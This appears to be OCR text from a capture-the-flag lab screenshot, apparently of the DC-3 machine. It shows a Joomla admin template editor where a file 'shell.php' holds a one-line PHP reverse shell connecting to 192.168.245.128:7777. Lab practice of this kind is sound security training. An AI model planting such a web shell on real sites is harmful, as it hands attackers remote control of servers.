 Templates: Customise (Be
dc-3/templates/beez3/she
404 Not Found
view-source:dc-3/index.p
不安全
dc-3/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxsLnBocA%3D%3D
Gmail YouTube Maps
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rena
Delete File Close File
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
1 <?php system("bash -c 'bash -i >& /dev/tcp/192.168.245.128/7777 0>&1'");?>
2